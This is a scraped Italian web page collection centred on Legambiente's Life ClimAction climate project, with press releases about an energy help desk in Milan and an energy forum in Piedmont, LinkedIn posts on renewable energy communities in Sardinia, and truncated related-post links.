Il clima del Pianeta sta cambiando con un tasso di crescita in costante aumento, coinvolgendo inevitabilmente tutte le regioni del mondo. Le calotte polari si sciolgono e cresce il livello dei mari. Nel Mediterraneo è previsto un riscaldamento che supera del 20% l'incremento medio globale e l'Italia è il più esposto agli effetti dei cambiamenti climatici, come testimoniato dall'ultimo Rapporto Città Clima di Legambiente. Proprio per cercare di dare risposte concrete all'emergenza climatica l'UE ha lanciato il Green New Deal, una nuova strategia che sostiene la giusta transizione energetica verso una società equa e prospera, capace di reagire alle sfide legate ai cambiamenti climatici e al degrado ambientale migliorando la qualità della vita delle generazioni presenti e future. Per il raggiungimento di questi obiettivi, nel 2020 è stato inoltre approvato il Patto Europeo per il Clima, uno strumento che mira ad intensificare il confronto e lo scambio tra le varie parti coinvolte nel processo di transizione ecologica.

In questo scenario si inserisce il progetto "Life ClimAction: In azione per contrastare l'emergenza climatica e favorire la Transizione energetica", promosso da Legambiente e knowledge partner Enel Foundation finanziato dal Programma Life che fino al dicembre 2023 porterà i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana. "Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi - commenta Causo-. La partecipazione attiva delle persone diventa quindi imprescindibile. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi esecutivi dell'UE. È da



Read More

- » Denial is over. Climate change is happening. But why do we still like it's not?
- » Climate change is making businesses harder to run, suggests
- » Is Climate Change Natural?
- » How climate change is affecting seasons
- » Elephant teeth: How to cope with climate dietary shifts



This website uses cookies to give you the best possible experience.

Disable Cookies Agree to use cookies [Read More about our cookie policy.](#)



 **Read**

 **Listen**

 **Share**

l'intera comunità. Legambiente è a fianco dei cittadini per aiutare a comprendere le opportunità e le azioni possibili per rendersi protagonisti del cambiamento e contrastare la crisi climatica. Durante gli infodays, infatti, affronteremo temi centrali del dibattito attuale e di risolutiva importanza per la vita quotidiana delle famiglie».

#legambiente #emergenza climatica #climate change #Climate change
#climate change write for change #climate change management #ecology

To post your own stories, and to support and challenge others' stories, download the Pixstory app. Available on



[About Us](#) [Contact Us](#) [Terms & Conditions](#) [FAQs](#) [Privacy Policy](#)

Follow Us:   

© Copyright 2022 Pixstory Global Holding Inc

This website uses cookies to give you the *best* possible experience.



[Disable Cookies](#)

[Agree to use cookies](#)

[Read More about our cookie policy.](#)



(<https://www.legambientelombardia.it/>)



ClmAction: in azione per contrastare l'emergenza climatica e favorire la transizione ecologica

<https://www.legambientelombardia.it/2022/04/08/>



Categoria: Campagne (<https://www.legambientelombardia.it/category/campagne/>)



Aprile 8, 2022(<https://www.legambientelombardia.it/2022/04/08/>)



Aprile 8, 2022(<https://www.legambientelombardia.it/2022/04/08/>)

A Cascina Nascosta a Milano apre lo "Sportello Energia"





Il clima del Pianeta sta cambiando con un tasso di crescita in costante aumento, coinvolgendo inevitabilmente tutte le regioni del mondo. Le calotte polari si sciogliono e cresce il livello dei mari. Nel Mediterraneo è previsto un riscaldamento che supera del 20% l'incremento medio globale e l'Italia è il più esposto agli effetti dei cambiamenti climatici, come testimoniato dall'ultimo Rapporto Città Clima di Legambiente. Proprio per cercare di dare risposte concrete all'emergenza climatica l'UE ha lanciato il Green New Deal (https://ec.europa.eu/info/strategy/priorities-2019-2024/european-green-deal_it), una nuova strategia che sostiene la giusta transizione energetica verso una società equa e prospera, capace di reagire alle sfide legate ai cambiamenti climatici e al degrado ambientale migliorando la qualità della vita delle generazioni presenti e future. Per il raggiungimento di questi obiettivi, nel 2020 è stato inoltre approvato il Patto Europeo per il Clima (https://europa.eu/climate-pact/index_it), uno strumento che mira ad intensificare il confronto e lo scambio tra le varie parti coinvolte nel processo di transizione ecologica.

In questo scenario si inserisce il progetto **"Life ClimAction: In azione per contrastare l'emergenza climatica e favorire la Transizione energetica"**, promosso da Legambiente e knowledge partner **Enel Foundation** finanziato dal **Programma Life** che fino al dicembre 2023 porterà i piani strategici dell'Unione Europea e dell'ONU tra la comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

«Il cambiamento che dobbiamo affrontare per contrastare la crisi climatica parte anche da noi – commenta **Andrea Causo, direttore di Legambiente Lombardia** -. La partecipazione attiva delle persone diventa quindi imprescindibile. Per raggiungere questo obiettivo è necessario un nuovo patto che unisca la società civile, le autorità nazionali, regionali, locali, e le imprese, in stretta collaborazione con le istituzioni e gli organi consultivi dell'UE. È da questa esigenza che nasce il progetto Life ClimAction, per rendere il percorso di transizione ecologica ed energetica una importante occasione di crescita per l'intera comunità. Legambiente è a fianco dei cittadini per aiutare a comprendere le opportunità e le azioni possibili per rendersi protagonisti del cambiamento e contrastare la crisi climatica. Durante gli infodays, infatti, affronteremo temi centrali del dibattito attuale e di risolutiva importanza per la vita quotidiana delle famiglie: comunità energetiche, sostituzione di caldaie, bollette e caro energia»

A Milano **l'appuntamento è per giovedì 14 aprile alle ore 18.30 a Cascina Nascosta**, in Parco Sempione con l'Infoday, un incontro che sarà una prima occasione per presentare le attività del progetto e confrontarsi sulle Comunità Energetiche, un nuovo modello sostenibile di produzione e condivisione di energia da fonti rinnovabili. L'Infoday rappresenterà il punto di partenza del progetto che vedrà **l'attivazione dello Sportello energia** che avrà sede in Cascina Nascosta tutti i giovedì dalle ore 16:00 alle ore 19:00 e disponibile online tutti i martedì dalle ore 15:00 alle ore 19:00.

SCARICA LA LOCANDINA DELL'EVENTO (<https://www.legambientelombardia.it/wp-content/uploads/2022/04/climaction-cascina-nascosta.jpg>)

«All'interno del progetto forniremo a cittadine e cittadini un servizio gratuito per ricevere informazioni e consigli utili in tema di efficientamento energetico delle proprie



abitazioni. Le tematiche affrontate spaziano da buone pratiche di ecologia quotidiana, alla nuova etichettatura energetica fino a riqualificazioni edilizie, incentivi fiscali e comunità energetiche. Il servizio mira ad elaborare soluzioni personalizzate per il miglioramento del comfort abitativo e la riduzione del costo delle bollette – spiega **Niccolò Cerulli, referente regionale del progetto ClimAction** -. Vogliamo fornire a tutti coloro che sono interessati, uno sportello dove stimolare azioni e comportamenti responsabili per rendere le nostre abitazioni dei luoghi più sostenibili, risparmiando. Ad oggi la spesa media che una famiglia deve sostenere per le utenze supera i 2.500 euro annui, è necessario ridurre questo impatto sui conti domestici e l'unico modo sostenibile per farlo è velocizzando la Transizione energetica».


Condividi:


 Facebook

 Twitter

 Pinterest

 LinkedIn





(<https://www.legambientelombardia.it/festa-dellalbero-novembre-2023/>)

ntottesima edizione, che si svolgerà nei giorni 18, 19, 20 e 21 novembre 2023. Con questo importante appuntamento Legambiente Lombardia celebra la vitalità degli alberi, il cui ar
e svolgono come alleati contro la crisi climatica. Infatti, gli alberi assorbono anidride carbonica, riducono l'effetto isola di calore urbano, migliorano la

A.IT/FESTA-DELLALBERO-NOVEMBRE-2023/)



4-26 novembre (<https://www.legambientelombardia.it/cammina-foreste-urbane-2023-4-26-novembre/>)

Conoscenza del paesaggio attorno a noi Dal 4 al 26 novembre riparte Cammina Foreste Urbane, la campagna di Legambiente ed ERSAF per far conoscere le foreste in città: un momento urbano, dove sembra più difficile percepirlo. VUOI ORGANIZZARE UN EVENTO? SCARICA QUI LA SCHEDA DI ADESIONE A

A.IT/CAMMINA-FORESTE-URBANE-2023-4-26-NOVEMBRE/)





tutti gli eventi in Lombardia (<https://www.legambientelombardia.it/puliamo-il-mondo-fa-trentuno-tutti-gli-eventi-in-lombardia>)

[A.IT/PULIAMO-IL-MONDO-FA-TRENTUNO-TUTTI-GLI-EVENTI-IN-LOMBARDIA/](https://www.legambientelombardia.it/puliamo-il-mondo-fa-trentuno-tutti-gli-eventi-in-lombardia/)





à 30 Km/h, smog e neutralità climatica: i temi al centro del convegno promosso da Legambiente per la CleanCities Campaign
[dia.it/mobilita-sicurezza-stradale-citta-30-km-h-smog-e-neutralita-climatica-i-temi-al-centro-del-convegno-promosso-](https://www.legambiente.com.it/mobilita-sicurezza-stradale-citta-30-km-h-smog-e-neutralita-climatica-i-temi-al-centro-del-convegno-promosso-)

mbardia il monopattino elettrico con un tempo di 28 minuti dalla sede di Turro a Cascina Nascosta. Seguono a pari merito metropolitana ed e-bike con 34', poi l'auto a velocità 30km/h c
egambiente, dopo Torino e Genova arriva oggi a Milano per presentare i dati sull'inquinamento atmosferico

[A.IT/MOBILITA-SICUREZZA-STRADALE-CITTA-30-KM-H-SMOG-E-NEUTRALITA-CLIMATICA-I-TEMI-AL-CENTRO-DEL-CONVEGNO-PROMOSSO-DA-LEGAMBIENTE-PER-LA-CLEANCITIES-CAMPAIGN/](https://www.legambiente.com.it/mobilita-sicurezza-stradale-citta-30-km-h-smog-e-neutralita-climatica-i-temi-al-centro-del-convegno-promosso-da-legambiente-per-la-cleancities-campaign/)






www.legambientelombardia.it/festa-dellalbero-2022/)

appuntamenti con le scuole Venerdì 18 novembre a Paderno Dugnano (MI) dove i volontari del circolo Legambiente Grugnotorto e 100 alunni delle scuole primarie Don Bosco, Don Mila
t promosso da Valledata, con l'obiettivo di creare una connessione verde tra i 2 parchi più importanti della

A.IT/FESTA-DELLALBERO-2022/)





co della tua casa e renderla più efficiente? Candidati ai monitoraggi di Life ClimAction (<https://www.legambientelombardi.it/la-tua-casa-è-energeticamente-efficiente-candidati-ai-monitoraggi-di-life-climaction/>)

isigli mirati su come migliorarne l'efficienza energetica Il settore edilizio è tra i maggiori responsabili delle emissioni climalteranti. Non solo perchè la maggior parte degli edifici è stata r

fonti fossili (come il gas) che portano le bollette per riscaldamento, acqua calda sanitaria ed elettricità ad

A.IT/VUOI-CONOSCERE-LO-STATO-ENERGETICO-DELLA-TUA-CASA-E-RENDERLA-PIU-EFFICIENTE-CANDIDATI-AI-MONITORAGGI-DI-LIFE-CLIMACTION/)




[https://www.legambientelombardia.it/camminaforesteurbane2022/\)](https://www.legambientelombardia.it/camminaforesteurbane2022/)

Conoscenza del paesaggio attorno a noi Dal 5 al 27 novembre riparte Cammina Foreste Urbane, la campagna di Legambiente e ERSAF per far conoscere le foreste in città, un momento della crisi climatica e alla necessità di espandere e curare le Foreste urbane in Lombardia, fonte di benessere per la

A.IT/CAMMINAFORESTEURBANE2022/)





o? Te lo dicono Legambiente e Osservatorio Meteorologico Milano Duomo (<https://www.legambientelombardia.it/posso-accendere-il-riscaldamento-te-lo-dicono-legambiente-e-osservatorio-meteorologico-milano-duomo/>)

gli impianti dal 22 ottobre, ma le previsioni danno un meteo caldo ancora per tutto il mese. Il richiamo è al buonsenso Basandosi su dati forniti da Fondazione OMD, Legambiente Lombardia il richiamo è al buonsenso Basandosi su dati forniti da Fondazione OMD, Legambiente Lombardia dare il via alla stagione termica, rivolto ai cittadini e agli amministratori della regione milanese, al fine di

[A.IT/POSSO-ACCENDERE-IL-RISCALDAMENTO-TE-LO-DICONO-LEGAMBIENTE-E-OSSERVATORIO-METEOROLOGICO-MILANO-DUOMO/](https://www.legambientelombardia.it/posso-accendere-il-riscaldamento-te-lo-dicono-legambiente-e-osservatorio-meteorologico-milano-duomo/)





nina Foreste Urbane: foreste per il clima, foreste per la vita (<https://www.legambientelombardia.it/dal-5-al-27-novembre-la-vita/>)

eme per cambiare la natura delle città. Il messaggio: "Prendiamoci cura e creiamo una rete di Comuni della Foresta" È ormai un appuntamento fisso nel calendario lombardo tra gli event
razione con Legambiente Lombardia per far conoscere le aree boschive urbane e periurbane e promuovere nuove progettazioni partecipate di rinverdimento, quest'anno annovera 50 ap

A.IT/DAL-5-AL-27-NOVEMBRE-TORNA-CAMMINA-FORESTE-URBANE-FORESTE-PER-IL-CLIMA-FORESTE-PER-LA-VITA/)





Milano al lavoro nel quartiere San Siro (<https://www.legambientelombardia.it/30-anni-di-puliamo-il-mondo-a-milano-al-lav>)

zione sociale: piazzale Selinunte simbolo del bisogno di riqualificazione Puliamo il Mondo, la più grande iniziativa di volontariato italiana di rimozione di rifiuti abbandonati, si è svolta in tu e e come ogni anno ha coinvolto sul territorio migliaia di cittadini, che a fianco di amministrazioni comunali, enti, associazioni e

A.IT/30-ANNI-DI-PULIAMO-IL-MONDO-A-MILANO-AL-LAVORO-NEL-QUARTIERE-SAN-SIRO/)



1-2 OTTOBRE

LEGAMBIENTE



ii (<https://www.legambientelombardia.it/puliamo-il-mondo-compie-30-anni/>)

e e la giustizia climatica Nell'edizione 2022 Puliamo il Mondo, la più grande iniziativa di volontariato italiana di rimozione di rifiuti abbandonati, compie 30 anni. In tre decenni la mobilitazioni e aziende sponsor hanno contribuito a ripulire parchi, strade, stazioni, spiagge e aree verdi in tutta la

A.IT/PULIAMO-IL-MONDO-COMPIE-30-ANNI/)



gna europea per più strade scolastiche e liberare le scuole dal traffico (<https://www.legambientelombardia.it/streets4kids/scuole-dal-traffico/>)

a. Gli studenti consegnano agli assessori del Comune di Milano un progetto di riqualificazione del quadrilatero di strade da Loreto a via Beroldo Più sicurezza e benessere per le comuni re trecento azioni in tredici paesi, coordinata da CleanCities Campaign. Una mobilitazione di bambine e bambini insieme a genitori,

A.IT/STREETS4KIDS-A-MILANO-LA-CAMPAGNA-EUROPEA-STREETS-FOR-KIDS-PER-LIBERARE-LE-SCUOLE-DAL-TRAFFICO/






Legambiente alla marcia per la pace Gorizia-Leopoli (<https://www.legambientelombardia.it/guerra-in-ucraina-anche-legambiente>)

La follia della guerra, a sostegno delle popolazioni colpite duramente dal conflitto tra Russia e Ucraina, per chiedere che si proclamino immediatamente il cessate il fuoco, si è mobilitata il movimento pacifista e di realtà impegnate sul campo allo slogan #stopwarnow. Da sempre anche Legambiente si fa portavoce di istanze

([A.IT/GUERRA-IN-UCRAINA-ANCHE-LEGAMBIENTE-ALLA-MARCIA-PER-LA-PACE-GORIZIA-LEOPOLI/](https://www.legambientelombardia.it/guerra-in-ucraina-anche-legambiente-alla-marcia-per-la-pace-gorizia-leopoli/))





mobilità sostenibile nelle città europee: Milano in affanno, 20a su 36 posizioni (<https://www.legambientelombardia.it/la-clinilano-in-affanno-20a-su-36-posizioni/>)

Wahneema Lubiano ha analizzato lo stato della mobilità urbana e la qualità dell'aria in 36 grandi città europee: l'obiettivo emissioni zero per la mobilità urbana entro il 2030 è ancora un miraggio. Milano deve migliorare la mobilità urbana e accelerando la transizione ecologica. In Italia, invece, (quasi) solo passi indietro. Lo racconta il

[A.IT/LA-CLASSIFICA-CLEANCITIES-SULLA-MOBILITA-SOSTENIBILE-NELLE-CITTA-EUROPEE-MILANO-IN-AFFANNO-20A-SU-36-POSIZIONI/](https://www.legambientelombardia.it/la-classifica-cleancities-sulla-mobilita-sostenibile-nelle-citta-europee-milano-in-affanno-20a-su-36-posizioni/)





[://www.legambientelombardia.it/rapporto-pendolaria-2022/](https://www.legambientelombardia.it/rapporto-pendolaria-2022/))

i con infrastrutture ed esercizio del trasporto pubblico all'altezza di una grande area metropolitana europea Il rapporto Pendolaria 2022 di Legambiente rileva una situazione del TPL itali
o sono affatto se si parte dalla dimensione metropolitana della Lombardia, che come tale deve competere con le altre grandi aree metropolitane europee di

A.IT/RAPPORTO-PENDOLARIA-2022/)





Legambiente e Cittadini per l'Aria (<https://www.legambientelombardia.it/flash-mob-cleancities-di-legambiente-e-cittadini-per->

ve per la transizione ecologica nelle città" Verso la prima edizione della Giornata Nazionale delle Strade Scolastiche: cinque classi dell'IC Ciresola e del Liceo Carducci hanno occupato s
ero finalmente chiusa al traffico. Milano, 4 febbraio 2022 Bambine, ragazze, giovani liceali, docenti, dirigenti scolastici, attivisti: Tutti giù per strada! È

[A.IT/FLASH-MOB-CLEANCITIES-DI-LEGAMBIENTE-E-CITTADINI-PER-LARIA/](https://www.legambientelombardia.it/flash-mob-cleancities-di-legambiente-e-cittadini-per-laria/)



LEGAMBIENTE

PULIAMO IL MONDO



[legambientelombardia.it/puliamo-il-mondo/](https://www.legambientelombardia.it/puliamo-il-mondo/))

the World, il più grande appuntamento di volontariato ambientale del mondo, organizzato ogni a fine settembre. Con questa iniziativa vengono liberate dai rifiuti e dall'incuria i pa i gi
ambiente, che ne ha assunto il ruolo di comitato organizzatore, è presente su

A.IT/MILANO-PLASTIC-FREE/



[.legambientelombardia.it/milano-plastic-free/](https://www.legambientelombardia.it/milano-plastic-free/))

Milano in collaborazione con Legambiente Lombardia per promuovere gli esercizi commerciali milanesi che volontariamente decidono di ridurre l'uso degli imballaggi e della plastica usate sulla vita marina e terrestre. Si tratta soprattutto di oggetti monouso come bottiglie, stoviglie, cannucce e sacchetti: il loro utilizzo dura solo

A.IT/MILANO-PLASTIC-FREE/



www.legambientelombardia.it/carovana-dei-ghiacciai/

ambiente in collaborazione con il Comitato Glaciologico Italiano, monitora la salute dei ghiacciai italiani per accendere i riflettori sul tema dei mutamenti climatici in montagna. Ogni tapelle nostre montagne.

A.IT/CAROVANA-DEI-GHIACCIAI/






[.legambientelombardia.it/carovana-delle-alpi/](https://www.legambientelombardia.it/carovana-delle-alpi/))

one nata nel 2002 per raccontare e promuovere il territorio alpino, un'ecosistema fondamentale per la conservazione della biodiversità in Europa reso fragile dai mutamenti climatici e da
lturale dei territori montani, si impegna per promuovere le buone pratiche dell'economia circolare (dall'utilizzo virtuoso delle risorse alla valorizzazione dei territori e

A.IT/CAROVANA-DELLE-ALPI/)





[s://www.legambientelombardia.it/io-sono-per-le-piste-ciclabili/](https://www.legambientelombardia.it/io-sono-per-le-piste-ciclabili/))

promozione di una mobilità e uno spazio pubblico sostenibili e al contempo di sostegno al commercio di prossimità attraverso la creazione di una rete di commercianti che riconoscono ico. Tutti i punti che aderiscono alla rete espongono in vetrina la vetrofania della campagna. Se sei un

A.IT/IO-SONO-PER-LE-PISTE-CICLABILI/)





www.legambientelombardia.it/nontiscordardime/)

e dedichiamo alla qualità e alla vivibilità degli edifici scolastici. Ogni anno in primavera insieme a genitori, insegnanti, bambine e bambini e a tutti coloro che gravitano attorno all' ola informazioni e per iscrivere la tua classe www.legambientescuolaformazione.it

A.IT/NONTISCORDARDIME/)



lte per fare
di Next
ation EU la
svolta nella
mobilità
sostenibile



[ientelombardia.it/pendolaria/\)](https://www.legambientelombardia.it/pendolaria/)

azione regionale dedicata ai treni, alla mobilità urbana e al pendolarismo. Il tema della mobilità rappresenta una questione centrale per i suoi impatti in termini di salute, inquinamento e c
ettere in luce le buone pratiche del trasporto pubblico locale e ferroviario e promuovere una mobilità sostenibile volta

A.IT/PENDOLARIA/)



Post di Daniela Patrucco

**Daniela Patrucco**

Giornalista @QualEnergia.it e consulente per l'attivazione di Comunità Energetiche

7 mesi

Con grande piacere e interesse parteciperò al Seminario organizzato a **#Cagliari** presso la Facoltà di **#Ingegneria** di **Università degli Studi di Cagliari** nell'ambito dei Lunedì della transizione Energetica.

Nel corso della tavola rotonda condividerò l'esperienza e la metodologia della **#JV Energy4Com Soc. coop.** e **Sinloc - Sistema Iniziative Locali SpA** nella pianificazione e realizzazione di **#Comunitàenergetiche** rinnovabili in aree comunali, sovracomunali e produttive.

Di particolare rilievo la sperimentazione avviata nell'ambito del progetto **#LIFE #NESOI** per la realizzazione di una **#CER** a Cagliari

Emilio Ghiani Alessandro Guarracino maurizio musio**maurizio musio**

Energia da F.E.R☆micro reti intelligenti☆ Smart Building☆illuminazione pubblica ☆Innovazione e digit...

7 mesi

Legambiente Sardegna in collaborazione con lo Sportello Energia Sardegna Climaction, promuove, Il lunedì della transizione Energetica.

Laboratori e seminari con il coinvolgimento dei tecnici del settore, delle aziende e dei Sindaci.

L'incontro sarà presso l'Aula 1 Padiglione N Facoltà di Ingegneria di Cagliari. Nella brochure troverete il link per chi vorrà seguire l'incontro da remoto.

Grazie a **Legambiente** Sardegna e Giuseppe Desogus DICAAR per l'invito alla tavola rotonda:

"Esperienze a Confronto" coordina Vincenzo Tiana - Responsabile Energia Legambiente Sardegna.

Emilio Ghiani Alessandro Guarracino Ivan Blečić Ottavia D'Agostino Daniela Patrucco Fabrizio Prestinoni

ENERGETICHE NELLA TRANSIZIONE ECOLOGICA

Laboratori e seminari con il coinvolgimento dei tecnici del settore, delle aziende e dei sindacati

Sono previsti sopralluoghi in impianti eolici, fotovoltaici e comunità energetiche, ai quali ci si potrà iscrivere nel corso dei seminari.

È possibile partecipare a distanza al link:

<https://meet.jit.si/LegambienteSardegnaEnergia>

Le Comunità Energetiche Rinnovabili si propongono ormai come il nuovo paradigma della generazione distribuita. Offrono la possibilità di ottimizzare la produzione di energia pulita da impianti di piccole dimensioni, consentendo a più utenti di usufruirne senza che vada sprecata. Per renderle operative si stanno definendo le ultime regole legislative e si stanno sperimentando processi di creazione e gestione delle comunità, oltre agli strumenti tecnologici per il loro funzionamento. Perché una CER sia produttiva e raggiunga obiettivi ambiziosi, come ad esempio la riduzione della povertà energetica, è infatti necessario

-Emilio Ghiani – Docente DIEE - Il nuovo decreto del MASE per l'incentivazione delle comunità energetiche

-Alessandro Guarracino - Assessore all'innovazione tecnologica, Le CER in programmazione nel Comune di Cagliari

-Ivan Blecic – Docente DICAAR - Creazione della comunità in Piazza Medaglia Miracolosa a Cagliari

-Tavola rotonda : "Esperienze a confronto"
Coordina: Vincenzo Tiana – Responsabile Energia Legambiente Sardegna

Intervengono:

- Maurizio Onnis – Sindaco di Villanovaforru
- Maurizio Musio – Comune di Serrenti

  15

 Consiglia

 Commenta

 Condividi

Per visualizzare o add a comment, [accedi](#)

Altri post rilevanti



Daniela Patrucco

Giornalista @QualEnergia.it e consulente per l'attivazione di Comunità Energetiche
3 giorni · Modificato

Perché 400.000 persone, a rischio delle morte, esitano a raccogliere l'invito di [#Israele](#) ad evacuare il nord della Striscia di [#Gaza](#) spostandosi verso sud?

Si tratta di terroristi o sostenitori di [#Hamis](#) vocati al martirio o c'è la possibilità che si stia assistendo a una nuova [#Nakba](#)?

Cioè, che chi rimane non voglia correre il rischio di non poter più ritornare, come nel 1948 quando i circa 700.000 palestinesi fuggiti da [#Gerusalemme](#) non sono più potuti rientrare nelle proprie case? C'è la possibilità che la parte nord della Striscia sia in seguito annessa o riportata sotto il controllo israeliano e che, come accaduto nel 1948 agli attuali arabi israeliani di Gerusalemme, solo gli abitanti della Striscia rimasti e sopravvissuti potranno continuare a viverci?

Mia intervista a [#ArturoMarzano](#), professore associato [Università di Pisa](#), [Civiltà e Forme del Sapere - Università di Pisa](#), dove insegna Storia del Medio Oriente e Storia delle relazioni internazionali, per [Centro Studi Sereno Regis](#).



Transizione energetica

efficienza energetica

5 MAG 2022

Decarbonizzare è un'esigenza immediata: quali soluzioni in Piemonte?

Scritto da: **REDAZIONE PIEMONTE CHE CAMBIA**

Si è tenuto in queste settimane il Forum energia 2022 di Legambiente Piemonte e Valle d'Aosta: un momento di incontro fra istituzioni, aziende, mondo della formazione e della ricerca, terzo settore e società civile per confrontarsi insieme sulle possibilità di un'emancipazione energetica dal gas fossile e sulle soluzioni rinnovabili.

Seguici su:

 Telegram

 NewsLetter

 Youtube

Torino - «In questa fase drammatica legata al **conflitto Russo-Ucraino** abbiamo visto aggravarsi un'emergenza energetica che ha radici lontane». Sono queste le parole di Alice De Marco, Direttrice di **Legambiente Piemonte e Valle d'Aosta**, pronunciate durante il **Forum Energia 2022 organizzato da Legambiente**, ovvero un momento di incontro e confronto sulla situazione energetica che stiamo vivendo.

«L'ultimo rapporto **IPCC** lo dice senza indugio: *time for action is now!* Non abbiamo più tempo da perdere: si sblocchino i **180 Gw di impianti per la produzione di energia da fonti rinnovabili** bloccati in pastoie autorizzative ministeriali, regionali e sottoposti a veti delle soprintendenze. Si punti in modo deciso a una decarbonizzazione: gli obiettivi sono stringenti ed entro otto anni dobbiamo tagliare del 55% la produzione di gas a effetto climalterante».



Abbonati




Foto di Jason Blackeye tratta da Unsplash

IL PEAR DEL PIEMONTE: UN PIANO NATO VECCHIO?

La Regione Piemonte ha presentato il **PEAR**, ovvero il Piano Energetico Ambientale Regionale di recentissima approvazione: si tratta di **un piano che vuole orientare le politiche regionali e assumere una valenza strategica** proiettata al prossimo decennio, dotando il territorio di uno strumento di pianificazione in ambito energetico e ambientale che offra una maggior autonomia e indipendenza energetica.

Secondo Legambiente però il piano è nato vecchio, non riportando i riferimenti al **Fit for 55** che la UE ha battezzato lo scorso 14 luglio, ovvero il "pacchetto climatico" che **indica le proposte legislative per raggiungere entro il 2030 gli obiettivi del Green Deal** e che vede la riduzione delle emissioni di gas a effetto serra del 55% rispetto ai livelli del 1990, con l'obiettivo di arrivare alla "carbon neutrality" per il 2050.

A TORINO UNO SPORTELLO PER INFORMARE I CITTADINI SULLA TRANSIZIONE ENERGETICA

In occasione del Forum è stato presentato il progetto **Life Climaction**, di cui Legambiente è capofila: l'obiettivo è **sensibilizzare cittadini, amministrazioni e imprese** sugli effetti dei cambiamenti climatici e diffondere una corretta informazione sulle possibilità e gli strumenti per contrastarli.

" *L'ultimo rapporto IPCC lo dice senza indugio: time for action is now!*

Tutto questo è possibile a partire da una riflessione sulla transizione energetica per ridurre l'inquinamento e contribuire all'indipendenza energetica del Paese dalle fonti fossili e inquinanti, proprio come carbone, gas e petrolio. **Il progetto prevede ora l'apertura di uno sportello di supporto per i cittadini** sui temi di progetto, aperto presso la sede di Legambiente Piemonte.

Per rafforzare la partecipazione e il contributo della società civile all'attuazione del Green Deal Europeo, **diventa infatti fondamentale informare e mobilitare i cittadini**, il mondo della scuola, il privato sociale, le amministrazioni locali e le imprese come parte attiva nella lotta contro i cambiamenti climatici e lo sportello vuole essere uno strumento utile per garantire una maggior informazione su questi

Privacy e cookie: Questo sito utilizza solo cookie di servizio. Continuando a utilizzare questo sito web, si accetta l'utilizzo dei cookie.
Per ulteriori informazioni, anche su controllo dei cookie, leggi qui: [Informativa sui cookie](#)



Mappa



Newsletter



Visione2040



Mi piace

13 Nov 23:13 PISTE PORSCHE: L'INTERESSE DI UNA MULTINAZIONALE CONTRO QUELLO DELLA COLLETTIVITÀ | MICHELE RALLO, L'ATTIVISTA DELLE EG.



Foto tratta da Life Climaction

I PILASTRI DELLA TRANSIZIONE, SECONDO LEGAMBIENTE

Il Forum energia si è svolto con il patrocinio di **UnionCamere Piemonte**, della Città di Torino, della Città Metropolitana di Torino, del Consiglio Regionale del Piemonte e della Regione Piemonte. Dopo aver affrontato il tema della produzione di energia da fonti rinnovabili, **l'attenzione si è rivolta al tema della residenzialità civile**: si è parlato di co-housing con la partecipazione di **Homers**; Comunità Energetiche Rinnovabili (con l'intervento del dott. Andrea Crocetta, membro del Consiglio di Presidenza di Legambiente Piemonte e Valle d'Aosta), oltre che dei progetti di decarbonizzazione delle utenze residenziali raccontati da Legambiente e da **Kyoto Club**.

«La transizione energetica ha e deve avere tre pilastri», racconta Alice De Marco, direttrice di Legambiente Piemonte e Valle d'Aosta. «Il primo è l'azione dei cittadini, che devono cambiare modalità di consumo: razionalizzare ed ottimizzare i nostri consumi è imprescindibile. Il secondo è il comparto industriale e produttivo: è fondamentale fare ricorso alle fonti rinnovabili, eventualmente autoprodotte, **cambiando parallelamente paradigmi produttivi e distributivi**, ricorrendo all'eco-design e facendo riferimento ai principi dell'economia circolare».

Per ultimo, come prosegue Alice De Marco, **c'è il pilastro politico, che deve sciogliere i nodi normativi a livello nazionale**: «deve fare scelte coraggiose a livello regionale e locale. Non è possibile che iter burocratici farraginosi e fuori dal tempo ostacolino lo sviluppo di un Paese che ha la necessità assoluta e l'urgenza di intraprendere percorsi di emancipazione dalle fonti fossili».

Per commentare gli articoli **abbonati a Italia che Cambia** oppure **accedi**, se hai già sottoscritto un abbonamento




Daniel Tarozzi

Come Amano gli Italiani

Viaggio nell'amore (e nel sesso) che cambia





Rob Hopkins

Immagina Se ...

Libera il potere dell'immaginazione per creare il futuro che desideri



Daniel Tarozzi

Cambia-menti

L'Italia che cambia per cambiare il pianeta: dalla teoria alla pratica



Articoli simili



Comunità energetica è democrazia. La transizione ecologica è realtà in Sardegna

Leggi di più



Walking ON, un passo in avanti per disegnare nuovi futuri sostenibili

Leggi di più



Resistere al caldo record: guida a un utilizzo consapevole del condizionatore (anche d'inverno!)

Leggi di più

ITALIA CHE CAMBIA

Cooperativa impresa sociale ETS

Piazza Cardinale Pappalardo, 23 95131 Catania (CT)

CF: 05940360877 | P. IVA: 05940360877

ITALIA CHE CAMBIA

Associazione di promozione sociale

Via Gregorio Ricci Curbastro, 56 00149 Roma (RM)

CF: 97761390588 | P. IVA: 12511651007

PEC: italiachecambia@pecaruba.it

“Italia che Cambia” è una testata giornalistica registrata al Tribunale di Roma n. 65/2015 del 28 aprile 2015. Iscrizione ROC n. 24323 ©2012-2023 Associazione Italia Che Cambia.



[I 7 SENTIERI DELL'ITALIA CHE CAMBIA](#) [REDAZIONE](#) [SUI MEDIA](#) [LE NOSTRE FOTO](#) [CONTATTACI](#) [PRIVACY](#) [COOKIE](#) [CONTRIBUISCI](#) [5 X MILLE](#)

[CHILD SAFEGUARDING POLICY](#)

Privacy e cookie: Questo sito utilizza solo cookie di servizio. Continuando a utilizzare questo sito web, si accetta l'utilizzo dei cookie.
Per ulteriori informazioni, anche su controllo dei cookie, leggi qui: [Informativa sui cookie](#)

PARTNER



Privacy e cookie: Questo sito utilizza solo cookie di servizio. Continuando a utilizzare questo sito web, si accetta l'utilizzo dei cookie.
Per ulteriori informazioni, anche su controllo dei cookie, leggi qui: [Informativa sui cookie](#)

Lunedì, Novembre 13, 2023

Ultimo: Dott. Francesco Agati. Bonifico



← Annuncio chiuso da CRITEO

← Annuncio chiuso da CRITEO



Segnala questo annuncio

Scegli tu! ▶

Segnala questo annuncio

Scegli tu! ▶

HOME NEW

IO STORICO

Eventi News



CREAZIONE SITI-WEB

